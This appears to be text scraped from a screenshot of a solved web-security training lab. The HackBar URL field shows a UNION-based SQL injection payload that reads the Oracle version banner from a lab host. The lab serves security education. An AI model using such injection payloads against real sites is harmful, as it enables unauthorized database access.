 Academy
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
https://acd31faa1e54f44bc01c169d00cb007b.web-security-academy.net/filter?category=Accessories' and
1 = 2 union select banner,null FROM v$version --
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-Site: same-origin